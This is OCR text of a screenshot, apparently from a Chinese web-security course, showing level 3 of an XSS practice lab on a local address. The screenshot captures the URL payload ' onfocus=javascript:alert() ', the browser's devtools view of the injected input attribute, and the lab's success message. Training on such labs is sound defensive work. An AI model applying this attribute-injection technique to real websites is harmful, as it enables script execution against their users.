 第55天：WEB攻防-XSS
51:25
第54天：WEB攻防-XSS...
欢迎来到level3
不安全
192.168.1.3:84/level3.php?keyword=%27+onfocus%3Djavascript%3Aalert%28%29+%27&submit=搜索
192.168.1.3:84 显示
完成的不错!
确定
取消
没有找到和' onfocus=javascript:alert() '相关的结果.
搜索
®
欢迎
元素
控制台
网络
源代码
应用程序
性能
内存
Lighthouse
CSS 概述
13
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ... </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onfocus=javascript:alert() '相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onfocus="javascript:alert()" ''> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ... </center>
<h3 align="center">payload的长度:30</h3>
</body>
html body center form input
样式
已计算
布局
筛
:hov
.cls
element.style {
}
input:not([type 用户代理样式表
="range"]):not(
[type="color"]) {
writing-mode: horizontal-
tb !important;
}
input:not([type 用户代理样式表
="file" i],
[type="image" i],
[type="checkbox" i],
[type="radio" i]) {
目录
2
3/1582 个字
150%
英
21:01
2023-06-22